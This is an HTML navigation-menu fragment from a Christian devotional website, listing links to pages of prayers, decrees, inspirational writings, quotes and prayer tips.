		<li class="menu-item-2758"><a title="Are You Decreeing &#038; Declaring 1" href="https://heavens-beauty.com/?page_id=969">Are You Decreeing &#038; Declaring 1</a>
		</li>
		<li class="menu-item-2766"><a title="Decree Declare ALL NEW" href="https://heavens-beauty.com/?page_id=332">Decree Declare ALL NEW</a>
		</li>
		<li class="menu-item-2767"><a title="Decree to Myself" href="https://heavens-beauty.com/?page_id=333">Decree to Myself</a>
		</li>
		<li class="menu-item-2759"><a title="Decree and Declare" href="https://heavens-beauty.com/?page_id=947">Decree and Declare</a>
		</li>
		<li class="menu-item-2760"><a title="Decree and Declare Scriptures" href="https://heavens-beauty.com/?page_id=951">Decree and Declare Scriptures</a>
		</li>
		<li class="menu-item-2761"><a title="Decreeing and Declaring 1" href="https://heavens-beauty.com/?page_id=986">Decreeing and Declaring 1</a>
		</li>
		<li class="menu-item-2762"><a title="Decreeing and Declaring 2" href="https://heavens-beauty.com/?page_id=982">Decreeing and Declaring 2</a>
		</li>
		<li class="menu-item-2763"><a title="Decreeing and Declaring 3" href="https://heavens-beauty.com/?page_id=980">Decreeing and Declaring 3</a>
		</li>
		<li class="menu-item-2764"><a title="Decreeing and Declaring 4" href="https://heavens-beauty.com/?page_id=978">Decreeing and Declaring 4</a>
		</li>
		<li class="menu-item-2769"><a title="Father I Declare Your Word Over" href="https://heavens-beauty.com/?page_id=1306">Father I Declare Your Word Over</a>
		</li>
		<li class="menu-item-2768"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2765"><a title="Sample Decree &#038; Declare Requests" href="https://heavens-beauty.com/?page_id=976">Sample Decree &#038; Declare Requests</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2770"><a title="Fun Stuff-I" href="https://heavens-beauty.com/?page_id=2591">Fun Stuff-I</a>
	<ul>
		<li class="menu-item-3142"><a title="A Friend Is Someone Who" href="https://heavens-beauty.com/?page_id=3123">A Friend Is Someone Who</a>
		</li>
		<li class="menu-item-3143"><a title="A Mother&#8217;s Tear" href="https://heavens-beauty.com/?page_id=3119">A Mother&#8217;s Tear</a>
		</li>
		<li class="menu-item-2772"><a title="A Praying Heart" href="https://heavens-beauty.com/?page_id=874">A Praying Heart</a>
		</li>
		<li class="menu-item-2773"><a title="A Soldier&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=944">A Soldier&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2774"><a title="A Son&#8217;s Prayers" href="https://heavens-beauty.com/?page_id=1710">A Son&#8217;s Prayers</a>
		</li>
		<li class="menu-item-2775"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
		<li class="menu-item-2771"><a title="Cast Your Bread Upon The Waters (1999)" href="https://heavens-beauty.com/?page_id=903">Cast Your Bread Upon The Waters (1999)</a>
		</li>
		<li class="menu-item-2777"><a title="Christian Acronyms" href="https://heavens-beauty.com/?page_id=1131">Christian Acronyms</a>
		</li>
		<li class="menu-item-2778"><a title="Count Your Blessings" href="https://heavens-beauty.com/?page_id=895">Count Your Blessings</a>
		</li>
		<li class="menu-item-2780"><a title="Footprints in your heart…" href="https://heavens-beauty.com/?page_id=848">Footprints in your heart…</a>
		</li>
		<li class="menu-item-2781"><a title="Forgive Me Jesus" href="https://heavens-beauty.com/?page_id=931">Forgive Me Jesus</a>
		</li>
		<li class="menu-item-2966"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2796"><a title="NEW: Christian Videos To Uplift You 1" href="https://heavens-beauty.com/?page_id=1489">NEW: Christian Videos To Uplift You 1</a>
		</li>
		<li class="menu-item-2797"><a title="NEW: Christian Videos To Uplift You 2" href="https://heavens-beauty.com/?page_id=1498">NEW: Christian Videos To Uplift You 2</a>
		</li>
		<li class="menu-item-2779"><a title="Fun Stuff…." href="https://heavens-beauty.com/?page_id=869">Fun Stuff….</a>
		</li>
		<li class="menu-item-2782"><a title="Fun Print-able&#8217;s You Can Print 1" href="https://heavens-beauty.com/?page_id=1101">Fun Print-able&#8217;s You Can Print 1</a>
		</li>
		<li class="menu-item-2783"><a title="Fun Print-able&#8217;s You Can Print 2" href="https://heavens-beauty.com/?page_id=1110">Fun Print-able&#8217;s You Can Print 2</a>
		</li>
		<li class="menu-item-2784"><a title="Fun Print-able&#8217;s You Can Print 3" href="https://heavens-beauty.com/?page_id=1119">Fun Print-able&#8217;s You Can Print 3</a>
		</li>
		<li class="menu-item-2785"><a title="Fun Print-able&#8217;s You Can Print 4" href="https://heavens-beauty.com/?page_id=1128">Fun Print-able&#8217;s You Can Print 4</a>
		</li>
		<li class="menu-item-2786"><a title="Give A Kind Word" href="https://heavens-beauty.com/?page_id=1724">Give A Kind Word</a>
		</li>
		<li class="menu-item-2787"><a title="God Is Love" href="https://heavens-beauty.com/?page_id=1686">God Is Love</a>
		</li>
		<li class="menu-item-2788"><a title="God Is Watching" href="https://heavens-beauty.com/?page_id=1732">God Is Watching</a>
		</li>
		<li class="menu-item-2789"><a title="God Speaks Can You Hear" href="https://heavens-beauty.com/?page_id=1521">God Speaks Can You Hear</a>
		</li>
		<li class="menu-item-2790"><a title="God&#8217;s Phone Call List" href="https://heavens-beauty.com/?page_id=1440">God&#8217;s Phone Call List</a>
		</li>
		<li class="menu-item-2791"><a title="Gods Rainbow" href="https://heavens-beauty.com/?page_id=906">Gods Rainbow</a>
		</li>
		<li class="menu-item-2794"><a title="Graphics of Jesus 1" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1</a>
		</li>
		<li class="menu-item-2795"><a title="Graphics of Jesus 2" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2</a>
		</li>
		<li class="menu-item-3140"><a title="I’m Not Perfect Lord" href="https://heavens-beauty.com/?page_id=3134">I’m Not Perfect Lord</a>
		</li>
		<li class="menu-item-3141"><a title="Imagine. . . ." href="https://heavens-beauty.com/?page_id=3130">Imagine. . . .</a>
		</li>
		<li class="menu-item-2792"><a title="I Prayed For You Today" href="https://heavens-beauty.com/?page_id=924">I Prayed For You Today</a>
		</li>
		<li class="menu-item-2793"><a title="Just Think About This" href="https://heavens-beauty.com/?page_id=1744">Just Think About This</a>
		</li>
		<li class="menu-item-2809"><a title="Lunch With God" href="https://heavens-beauty.com/?page_id=937">Lunch With God</a>
		</li>
		<li class="menu-item-2799"><a title="Some Fun Things Christians Can Do 1" href="https://heavens-beauty.com/?page_id=1079">Some Fun Things Christians Can Do 1</a>
		</li>
		<li class="menu-item-3176"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-2805"><a title="The Master&#8217;s Vessel" href="https://heavens-beauty.com/?page_id=1884">The Master&#8217;s Vessel</a>
		</li>
		<li class="menu-item-2808"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2800"><a title="The Right Kind of Chores / Mark 2:12" href="https://heavens-beauty.com/?page_id=1075">The Right Kind of Chores / Mark 2:12</a>
		</li>
		<li class="menu-item-2798"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
		<li class="menu-item-2807"><a title="What I am Thankful To Jesus For" href="https://heavens-beauty.com/?page_id=1438">What I am Thankful To Jesus For</a>
		</li>
		<li class="menu-item-2801"><a title="What&#8217;s In Your Name" href="https://heavens-beauty.com/?page_id=1070">What&#8217;s In Your Name</a>
		</li>
		<li class="menu-item-2802"><a title="When The Thunder Rolls" href="https://heavens-beauty.com/?page_id=1077">When The Thunder Rolls</a>
		</li>
		<li class="menu-item-2803"><a title="Why God Gave Us Friends" href="https://heavens-beauty.com/?page_id=1739">Why God Gave Us Friends</a>
		</li>
		<li class="menu-item-3191"><a title="Would you run?" href="https://heavens-beauty.com/?page_id=3012">Would you run?</a>
		</li>
		<li class="menu-item-2806"><a title="You Are Special Believe It" href="https://heavens-beauty.com/?page_id=1891">You Are Special Believe It</a>
		</li>
		<li class="menu-item-2804"><a title="You Are What You Believe" href="https://heavens-beauty.com/?page_id=1538">You Are What You Believe</a>
		</li>
		<li class="menu-item-3322"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2810"><a title="Grace Of God-I" href="https://heavens-beauty.com/?page_id=2594">Grace Of God-I</a>
	<ul>
		<li class="menu-item-2811"><a title="Evil Is God’s Fight For You" href="https://heavens-beauty.com/?page_id=2538">Evil Is God’s Fight For You</a>
		</li>
		<li class="menu-item-2812"><a title="Giving God The Glory" href="https://heavens-beauty.com/?page_id=2541">Giving God The Glory</a>
		</li>
		<li class="menu-item-2814"><a title="God&#8217;s Gives Us Authority" href="https://heavens-beauty.com/?page_id=2556">God&#8217;s Gives Us Authority</a>
		</li>
		<li class="menu-item-2813"><a title="God Is a God Of Purpose" href="https://heavens-beauty.com/?page_id=2450">God Is a God Of Purpose</a>
		</li>
		<li class="menu-item-2816"><a title="God Is With You—Hang On" href="https://heavens-beauty.com/?page_id=1918">God Is With You—Hang On</a>
		</li>
		<li class="menu-item-2815"><a title="Have Grace Each and Everyday" href="https://heavens-beauty.com/?page_id=2553">Have Grace Each and Everyday</a>
		</li>
		<li class="menu-item-2817"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-2818"><a title="Verses and Graphics To Help You Visualize God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2550">Verses and Graphics To Help You&hellip;</a>
		</li>
		<li class="menu-item-2819"><a title="What Are Some of the Aspects of God&#8217;s Grace" href="https://heavens-beauty.com/?page_id=2546">What Are Some of the Aspects of&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3192"><a title="Hearts All Kinds-I" href="https://heavens-beauty.com/?page_id=2972">Hearts All Kinds-I</a>
	<ul>
		<li class="menu-item-3197"><a title="9 Ingredients of Divine Love" href="https://heavens-beauty.com/?page_id=2969">9 Ingredients of Divine Love</a>
		</li>
		<li class="menu-item-3194"><a title="10 Things To Be Done With All The Heart" href="https://heavens-beauty.com/?page_id=2975">10 Things To Be Done With All The Heart</a>
		</li>
		<li class="menu-item-3195"><a title="18 Commands Concerning the Heart" href="https://heavens-beauty.com/?page_id=2979">18 Commands Concerning the Heart</a>
		</li>
		<li class="menu-item-3196"><a title="50 Kinds of Hearts In The Bible" href="https://heavens-beauty.com/?page_id=2982">50 Kinds of Hearts In The Bible</a>
		</li>
		<li class="menu-item-3198"><a title="God Is The God of Hearts" href="https://heavens-beauty.com/?page_id=2985">God Is The God of Hearts</a>
		</li>
		<li class="menu-item-3193"><a title="Having That Perfect Heart" href="https://heavens-beauty.com/?page_id=2989">Having That Perfect Heart</a>
		</li>
		<li class="menu-item-3200"><a title="Importance of a Right Heart" href="https://heavens-beauty.com/?page_id=2992">Importance of a Right Heart</a>
		</li>
		<li class="menu-item-3201"><a title="Lift Our Hearts –– Bended Knees" href="https://heavens-beauty.com/?page_id=2995">Lift Our Hearts –– Bended Knees</a>
		</li>
		<li class="menu-item-3204"><a title=" Sacrifices Were Already Paid" href="https://heavens-beauty.com/?page_id=2998"> Sacrifices Were Already Paid</a>
		</li>
		<li class="menu-item-3202"><a title="Tender Heart is A Gift" href="https://heavens-beauty.com/?page_id=3002">Tender Heart is A Gift</a>
		</li>
		<li class="menu-item-3203"><a title="The Right Heart / Right Things" href="https://heavens-beauty.com/?page_id=3006">The Right Heart / Right Things</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2821"><a title="Inspirations For You-I" href="https://heavens-beauty.com/?page_id=2597">Inspirations For You-I</a>
	<ul>
		<li class="menu-item-2823"><a title="God’s Awesome Love &#038; Presence" href="https://heavens-beauty.com/?page_id=1907">God’s Awesome Love &#038; Presence</a>
		</li>
		<li class="menu-item-2822"><a title="Inspirations For You" href="https://heavens-beauty.com/?page_id=694">Inspirations For You</a>
		</li>
		<li class="menu-item-2824"><a title="Inspirational Show" href="https://heavens-beauty.com/?page_id=1244">Inspirational Show</a>
		</li>
		<li class="menu-item-2825"><a title="Inspirations For You 2" href="https://heavens-beauty.com/?page_id=757">Inspirations For You 2</a>
		</li>
		<li class="menu-item-2826"><a title="Inspirations For You 3" href="https://heavens-beauty.com/?page_id=792">Inspirations For You 3</a>
		</li>
		<li class="menu-item-2827"><a title="Let God&#8217;s Angels Roll Away Your Heavy Stones" href="https://heavens-beauty.com/?page_id=1916">Let God&#8217;s Angels Roll Away Your&hellip;</a>
		</li>
		<li class="menu-item-2829"><a title="Liberty of God" href="https://heavens-beauty.com/?page_id=2521">Liberty of God</a>
		</li>
		<li class="menu-item-2830"><a title="Why Did Jesus Have To Die" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die</a>
		</li>
		<li class="menu-item-3325"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2832"><a title="Inspiring Quotes-I" href="https://heavens-beauty.com/?page_id=2600">Inspiring Quotes-I</a>
	<ul>
		<li class="menu-item-2834"><a title="Inspiring Quotes 1" href="https://heavens-beauty.com/?page_id=314">Inspiring Quotes 1</a>
		</li>
		<li class="menu-item-2835"><a title="Inspiring Quotes 2" href="https://heavens-beauty.com/?page_id=315">Inspiring Quotes 2</a>
		</li>
		<li class="menu-item-2836"><a title="Inspiring Quotes 3" href="https://heavens-beauty.com/?page_id=316">Inspiring Quotes 3</a>
		</li>
		<li class="menu-item-2837"><a title="Inspiring Quotes 4" href="https://heavens-beauty.com/?page_id=317">Inspiring Quotes 4</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2838"><a title="Jesus Christ-I" href="https://heavens-beauty.com/?page_id=2605">Jesus Christ-I</a>
	<ul>
		<li class="menu-item-2839"><a title="Evidence that Jesus Christ is the Messiah" href="https://heavens-beauty.com/?page_id=1571">Evidence that Jesus Christ is the&hellip;</a>
		</li>
		<li class="menu-item-2841"><a title="Jesus Christ is The Messiah Part 2" href="https://heavens-beauty.com/?page_id=1581">Jesus Christ is The Messiah Part 2</a>
		</li>
		<li class="menu-item-2842"><a title="Jesus Christ is The Messiah Part 3" href="https://heavens-beauty.com/?page_id=1589">Jesus Christ is The Messiah Part 3</a>
		</li>
		<li class="menu-item-2843"><a title="Jesus Christ is The Messiah Part 4" href="https://heavens-beauty.com/?page_id=1599">Jesus Christ is The Messiah Part 4</a>
		</li>
		<li class="menu-item-2853"><a title="The Crucifixion of Jesus Christ Part 5" href="https://heavens-beauty.com/?page_id=1611">The Crucifixion of Jesus Christ Part 5</a>
		</li>
		<li class="menu-item-2847"><a title="Life of Jesus Christ Part 6" href="https://heavens-beauty.com/?page_id=1622">Life of Jesus Christ Part 6</a>
		</li>
		<li class="menu-item-2844"><a title="Jesus Christ is The Messiah Part 7" href="https://heavens-beauty.com/?page_id=1629">Jesus Christ is The Messiah Part 7</a>
		</li>
		<li class="menu-item-2840"><a title="Jesus Christ His Love and How We Are To Love Him 8" href="https://heavens-beauty.com/?page_id=1637">Jesus Christ His Love and How We Are To&hellip;</a>
		</li>
		<li class="menu-item-2854"><a title="Graphics of Jesus 1 - 9" href="https://heavens-beauty.com/?page_id=1651">Graphics of Jesus 1 &#8211; 9</a>
		</li>
		<li class="menu-item-2855"><a title="Graphics of Jesus 2 -9" href="https://heavens-beauty.com/?page_id=1667">Graphics of Jesus 2 -9</a>
		</li>
		<li class="menu-item-2845"><a title="Jesus Love" href="https://heavens-beauty.com/?page_id=1763">Jesus Love</a>
		</li>
		<li class="menu-item-2846"><a title="Jesus Is Knocking" href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking</a>
		</li>
		<li class="menu-item-2850"><a title="Not a Destination but a Path" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path</a>
		</li>
		<li class="menu-item-2852"><a title="Why Did Jesus Have To Die -10" href="https://heavens-beauty.com/?page_id=1559">Why Did Jesus Have To Die -10</a>
		</li>
		<li class="menu-item-2848"><a title="Suffering for Jesus -11" href="https://heavens-beauty.com/?page_id=1566">Suffering for Jesus -11</a>
		</li>
		<li class="menu-item-2851"><a title="The Passion Of Jesus’ Sacrifice" href="https://heavens-beauty.com/?page_id=1443">The Passion Of Jesus’ Sacrifice</a>
		</li>
		<li class="menu-item-2849"><a title="Touched By God&#8217;s Finger 1999" href="https://heavens-beauty.com/?page_id=2525">Touched By God&#8217;s Finger 1999</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2857"><a title="Mountain Moving Prayers-I" href="https://heavens-beauty.com/?page_id=2608">Mountain Moving Prayers-I</a>
	<ul>
		<li class="menu-item-2862"><a title="Moving Mountains In Your Life -1" href="https://heavens-beauty.com/?page_id=78">Moving Mountains In Your Life -1</a>
		</li>
		<li class="menu-item-2863"><a title="Moving Mountains In Your Life 2" href="https://heavens-beauty.com/?page_id=83">Moving Mountains In Your Life 2</a>
		</li>
		<li class="menu-item-2864"><a title="Moving Mountains In Your Life 3" href="https://heavens-beauty.com/?page_id=85">Moving Mountains In Your Life 3</a>
		</li>
		<li class="menu-item-2865"><a title="Moving Mountains In Your Life 4" href="https://heavens-beauty.com/?page_id=87">Moving Mountains In Your Life 4</a>
		</li>
		<li class="menu-item-2866"><a title="Moving Mountains In Your Life 5" href="https://heavens-beauty.com/?page_id=89">Moving Mountains In Your Life 5</a>
		</li>
		<li class="menu-item-2861"><a title="Moving Mountains In Our Life 6" href="https://heavens-beauty.com/?page_id=91">Moving Mountains In Our Life 6</a>
		</li>
		<li class="menu-item-2860"><a title="Mountain Moving Prayer 7" href="https://heavens-beauty.com/?page_id=93">Mountain Moving Prayer 7</a>
		</li>
		<li class="menu-item-2858"><a title="When Facing Life’s Mountains" href="https://heavens-beauty.com/?page_id=76">When Facing Life’s Mountains</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3996"><a title="Pray In Agreement-I" href="https://heavens-beauty.com/?page_id=2611">Pray In Agreement-I</a>
	<ul>
		<li class="menu-item-3992"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3995"><a title="Prayer In Agreement" href="https://heavens-beauty.com/?page_id=292">Prayer In Agreement</a>
		</li>
		<li class="menu-item-3997"><a title="Prayer In Agreement 1" href="https://heavens-beauty.com/?page_id=1037">Prayer In Agreement 1</a>
		</li>
		<li class="menu-item-3999"><a title="Prayer In Agreement 2" href="https://heavens-beauty.com/?page_id=1042">Prayer In Agreement 2</a>
		</li>
		<li class="menu-item-4000"><a title="Prayer In Agreement 3" href="https://heavens-beauty.com/?page_id=1047">Prayer In Agreement 3</a>
		</li>
		<li class="menu-item-4001"><a title="Prayer In Agreement 4" href="https://heavens-beauty.com/?page_id=1050">Prayer In Agreement 4</a>
		</li>
		<li class="menu-item-4002"><a title="Prayer In Agreement 5" href="https://heavens-beauty.com/?page_id=1054">Prayer In Agreement 5</a>
		</li>
		<li class="menu-item-4003"><a title="Prayer In Agreement 6" href="https://heavens-beauty.com/?page_id=1057">Prayer In Agreement 6</a>
		</li>
		<li class="menu-item-3990"><a title="Prayer In Agreement 7" href="https://heavens-beauty.com/?page_id=3965">Prayer In Agreement 7</a>
		</li>
		<li class="menu-item-4005"><a title="Prayer In Agreement 8" href="https://heavens-beauty.com/?page_id=1066">Prayer In Agreement 8</a>
		</li>
		<li class="menu-item-3989"><a title="Prayer In Agreement 9" href="https://heavens-beauty.com/?page_id=3968">Prayer In Agreement 9</a>
		</li>
		<li class="menu-item-3998"><a title="Prayer In Agreement 10" href="https://heavens-beauty.com/?page_id=3951">Prayer In Agreement 10</a>
		</li>
		<li class="menu-item-4012"><a title="Prayer In Agreement 11" href="https://heavens-beauty.com/?page_id=1064">Prayer In Agreement 11</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2872"><a title="Prayers For You -I" href="https://heavens-beauty.com/?page_id=2869">Prayers For You -I</a>
	<ul>
		<li class="menu-item-2876"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-2897"><a title="6 Elements of Prayer" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer</a>
		</li>
		<li class="menu-item-2874"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2879"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2877"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2875"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-2898"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2899"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2881"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-2882"><a title="Add Jesus Blood To Your Life" href="https://heavens-beauty.com/?page_id=327">Add Jesus Blood To Your Life</a>
		</li>
		<li class="menu-item-2927"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2883"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-2900"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2901"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2884"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-2885"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-2886"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-2902"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2887"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-2888"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-2889"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-2906"><a title="My Declaration NEW" href="https://heavens-beauty.com/?page_id=341">My Declaration NEW</a>
		</li>
		<li class="menu-item-2890"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-2903"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-2891"><a title="I PLEAD The Blood Of Jesus 3" href="https://heavens-beauty.com/?page_id=346">I PLEAD The Blood Of Jesus 3</a>
		</li>
		<li class="menu-item-2908"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-2904"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-2892"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-2893"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-2894"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-2895"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-2905"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-2907"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-2896"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2909"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-2910"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-2912"><a title="Prayer Without Ceasing" href="https://heavens-beauty.com/?page_id=362">Prayer Without Ceasing</a>
		</li>
		<li class="menu-item-2913"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-2914"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-2915"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-2916"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
		<li class="menu-item-2917"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-2928"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2880"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-2918"><a title="Watching and Praying" href="https://heavens-beauty.com/?page_id=2529">Watching and Praying</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2930 active"><a title="Prayer Tips-I" href="https://heavens-beauty.com/?page_id=2615" class="active">Prayer Tips-I</a>
	<ul class="active">
		<li class="menu-item-2957"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-2948"><a title="12 Parts To Prayer &#038; Blessings" href="https://heavens-beauty.com/?page_id=322">12 Parts To Prayer &#038; Blessings</a>
		</li>
		<li class="menu-item-2938 active"><a title="12 Powerful Prayers from Paul" href="https://heavens-beauty.com/?page_id=1251" class="active">12 Powerful Prayers from Paul</a>
		</li>
		<li class="menu-item-2951"><a title="18 Reasons For Unanswered Prayers 2" href="https://heavens-beauty.com/?page_id=324">18 Reasons For Unanswered Prayers 2</a>
		</li>
		<li class="menu-item-2952"><a title="23 Elements of The Lords Prayer Prayer" href="https://heavens-beauty.com/?page_id=325">23 Elements of The Lords Prayer Prayer</a>
		</li>
		<li class="menu-item-2931"><a title="Always Make Time To Pray" href="https://heavens-beauty.com/?page_id=2533">Always Make Time To Pray</a>
		</li>
		<li class="menu-item-2932"><a title="Are You Being a Thankful Person" href="https://heavens-beauty.com/?page_id=2441">Are You Being a Thankful Person</a>
		</li>
		<li class="menu-item-2953"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-2933"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-2954"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-2935"><a title="Are You Thanking God For Everything" href="https://heavens-beauty.com/?page_id=1901">Are You Thanking God For Everything</a>
		</li>
		<li class="menu-item-2956"><a title="Are You Worshiping Before The Rain?" href="https://heavens-beauty.com/?page_id=305">Are You Worshiping Before The Rain?</a>
		</li>
		<li class="menu-item-2936"><a title="Believe In Your Heart" href="https://heavens-beauty.com/?page_id=888">Believe In Your Heart</a>
		</li>
		<li class="menu-item-2937"><a title="Faith Is More Than Just Believing" href="https://heavens-beauty.com/?page_id=1692">Faith Is More Than Just Believing</a>
		</li>
		<li class="menu-item-2955"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-2945"><a title="How to Pray Fresh Prayers 1" href="https://heavens-beauty.com/?page_id=281">How to Pray Fresh Prayers 1</a>
		</li>
		<li class="menu-item-2961"><a title="Whom Shall I Fear? 2" href="https://heavens-beauty.com/?page_id=284">Whom Shall I Fear? 2</a>
		</li>
